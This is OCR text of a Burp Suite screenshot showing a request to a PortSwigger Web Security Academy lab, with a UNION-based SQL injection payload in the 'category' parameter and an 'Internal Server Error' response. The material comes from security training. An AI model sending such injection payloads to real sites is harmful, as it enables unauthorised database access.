 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Target: https://ace71f511e9a079cc04334f500e000ee.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+'abc',NULL,NULL-- HTTP/1.1
2 Host: ace71f511e9a079cc04334f500e000ee.web-security-academy.net
3 Cookie: session=XMo45LzOoU0Y7g7pQ7ZXqAK4DFClcEdg
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ace71f511e9a079cc04334f500e000ee.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 Internal Server Error
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done
98 bytes | 491 millis
DEV
T
22°C 晴
ENG
5:19 PM
11/12/2021
6